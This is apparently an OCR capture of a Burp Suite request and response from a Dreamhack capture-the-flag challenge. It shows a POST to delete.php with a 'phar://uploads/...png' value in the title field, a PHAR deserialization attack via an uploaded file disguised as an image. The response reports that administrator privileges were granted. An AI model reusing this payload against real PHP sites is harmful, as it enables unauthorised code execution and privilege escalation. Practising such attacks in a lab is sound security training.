 Request
Pretty Raw Hex
\n
1 POST /delete.php HTTP/1.1
2 Host: host8.dreamhack.games:20868
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://host8.dreamhack.games:20868
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://host8.dreamhack.games:20868/delete.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hda12egu30m4erha9bn8ttn061
14 Connection: keep-alive
15
16 title=phar://uploads/68f6295714ece.png
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 .image-container:hover{
38 box-shadow:08px16pxrgba(0,0,0,0.2);
39 }
40 .image-containerimg{
41 max-width:100%;
42 height:auto;
43 border-radius:8px;
44 }
45 </style>
46 </head>
47 <body>
48 <div class="image-container">
49
50
51 <img src="data:image/png;base64," alt="
Deleted Image File">
Invalid file name.
</div>
52 </body>
53 </html>
An access code has been issued upon correct
access.Administrator privileges have been granted.
54
Search
0 highlights